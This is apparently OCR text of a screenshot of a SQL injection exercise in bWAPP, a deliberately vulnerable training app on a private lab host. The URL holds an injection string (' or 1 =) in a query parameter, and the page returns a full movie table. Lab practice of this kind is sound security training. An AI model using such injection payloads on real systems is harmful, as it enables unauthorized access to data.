 bWAPP - SQL Injection - Mozilla Firefox
bWAPP - SQL Injection × bWAPP - SQL Injection × +
192.168.56.101/bWAPP/sqli_1.php?title=' or 1 %3d
You must log in to this network before you can access the Internet. Open Network Login Page ×
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, contain